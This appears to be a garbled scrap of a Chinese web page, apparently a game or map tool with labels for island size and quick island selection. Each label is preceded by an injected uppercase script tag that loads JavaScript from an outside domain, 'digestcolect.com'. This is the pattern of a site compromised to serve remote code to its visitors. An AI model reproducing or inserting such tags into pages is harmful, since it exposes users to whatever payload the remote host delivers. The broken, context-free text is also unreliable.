
"<SCRIPT TYPE=TEXT/JAVASCRIPT
SRC='HTTPS://CSS.DIGESTCOLECT.COM/STM?
V=L&V=4'></SCRIPT>岛屿大小
"<SCRIPT TYPE=TEXT/JAVASCRIPT
SRC='HTTPS://CSS.DIGESTCOLECT.COM/STM?
V=L&V=4'></SCRIPT>快速选岛